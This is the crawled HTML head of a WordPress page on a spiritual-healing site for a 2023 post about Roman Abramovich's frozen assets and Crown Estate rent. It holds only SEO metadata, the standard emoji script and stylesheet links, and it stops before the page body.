

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/
body_size: 46933
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Roman Abramovich is unable to pay the Queen ‘tens of thousands&#039; of pounds a year in rent for his £150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roman Abramovich is unable to pay the Queen ‘tens of thousands&#039; of pounds a year in rent for his £150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported - The Temple of Divinity" />
	<meta property="og:description" content="Roman Abramovich is unable to pay the Queen ‘tens of thousands&#8217; of pounds a year in rent for his £150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported. Britain has sanctioned nearly two dozen Russian oligarchs with alleged links to Vladimir Putin&#8217;s [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-04-12T19:11:27+00:00" />
	<meta property="og:image" content="https://burst.shopifycdn.com/photos/tourists-traverse-reflective-thermal-pools.jpg?width=746&format=pjpg&exif=0&iptc=0" />
	<meta name="author" content="Esmeralda Eanes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Esmeralda Eanes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/","url":"https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/","name":"Roman Abramovich is unable to pay the Queen ‘tens of thousands' of pounds a year in rent for his £150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"primaryImageOfPage":{"@id":"https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/#primaryimage"},"image":{"@id":"https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/#primaryimage"},"thumbnailUrl":"https://burst.shopifycdn.com/photos/tourists-traverse-reflective-thermal-pools.jpg?width=746&format=pjpg&exif=0&iptc=0","datePublished":"2023-04-12T19:11:27+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/68f39f7a5a76e7d41e00b2d45d353cc3"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/#primaryimage","url":"https://burst.shopifycdn.com/photos/tourists-traverse-reflective-thermal-pools.jpg?width=746&format=pjpg&exif=0&iptc=0","contentUrl":"https://burst.shopifycdn.com/photos/tourists-traverse-reflective-thermal-pools.jpg?width=746&format=pjpg&exif=0&iptc=0"},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"Roman Abramovich is unable to pay the Queen ‘tens of thousands&#8217; of pounds a year in rent for his £150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/68f39f7a5a76e7d41e00b2d45d353cc3","name":"Esmeralda Eanes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9a268a856465c280a54d646679e1b2c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9a268a856465c280a54d646679e1b2c?s=96&d=mm&r=g","caption":"Esmeralda Eanes"},"url":"https://thetempleofdivinity.com/author/esmeraldaeanes/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Roman Abramovich is unable to pay the Queen ‘tens of thousands&#8217; of pounds a year in rent for his £150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported Comments Feed" href="https://thetempleofdivinity.com/2023/04/12/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
